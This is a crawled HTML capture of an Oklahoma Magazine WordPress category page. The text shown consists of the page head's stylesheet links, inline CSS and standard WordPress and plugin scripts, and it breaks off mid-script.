

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okmag.com/blog/category/culture/clubs/?filter_by=popular
body_size: 75500
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Oklahoma Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://okmag.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://okmag.com/wp-content/uploads/2020/02/ok-favicon.png"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//b1523572.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Feed" href="https://okmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Comments Feed" href="https://okmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Clubs Category Feed" href="https://okmag.com/blog/category/culture/clubs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://okmag.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1701360342' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.1' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.6' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://okmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%7CCabin%3A400%2C500%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://okmag.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://okmag.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://okmag.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://okmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.4" id="geodir-cp-widget-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.1" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div 